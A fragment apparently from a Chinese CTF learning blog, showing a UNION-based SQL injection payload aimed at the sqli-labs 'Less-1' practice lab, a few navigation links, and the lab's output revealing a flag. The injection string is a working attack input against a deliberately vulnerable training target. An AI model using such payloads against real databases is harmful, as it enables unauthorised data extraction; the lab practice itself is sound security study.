 s/Less-1/?id=-1' union select 1,2,group_concat(var) from self_flag.flaggg --+
杂 技能学习 SSRF漏洞分析与利用 ... CTF工具 知识点博客 常用功能博客 信安相关
Welcome Dhakkan
Your Login name:2
Your Password:flag{sqli-labs_i3_coo1},cool